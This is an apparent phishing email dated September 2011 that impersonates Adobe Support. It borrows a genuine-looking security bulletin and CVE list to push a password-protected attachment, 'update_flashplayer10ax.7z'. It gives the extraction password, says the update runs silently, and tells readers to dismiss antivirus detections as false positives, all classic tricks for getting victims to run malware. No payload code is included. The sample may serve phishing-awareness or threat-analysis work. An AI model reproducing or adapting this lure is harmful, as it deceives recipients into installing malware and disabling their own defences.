 This message was sent with High importance.
From: Adobe Support [support@email.adobe.com] Sent: Fri 9/16/2011 10:59 AM
To:
Cc:
Subject: Latest Adobe Security Update
Attachments: update_flashplayer10ax.7z
Security bulletin
Security updates available for Adobe Reader and Acrobat
Release date: September 13, 2011
Vulnerability identifier: APSB11-24
CVE numbers: CVE-2011-1353, CVE-2011-2431, CVE-2011-2432, CVE-2011-2433,
CVE-2011-2434, CVE-2011-2435, CVE-2011-2436, CVE-2011-2437, CVE-2011-2438,
CVE-2011-2439, CVE-2011-2440, CVE-2011-2441, CVE-2011-2442
Platform: All
SUMMARY
Critical vulnerabilities have been identified in Adobe Reader X (10.1) and
earlier versions for Windows and Macintosh, Adobe Reader 9.4.2 and earlier
versions for UNIX, and Adobe Acrobat X (10.1) and earlier versions for Windows
and Macintosh. These vulnerabilities could cause the application to crash and
potentially allow an attacker to take control of the affected system.
More details and solution please refer to attachment,Extract password is
'adobeflash' .
After performing this procedure will be automatically updated without any
prompts, anti-virus software may be false positives.
Department of Security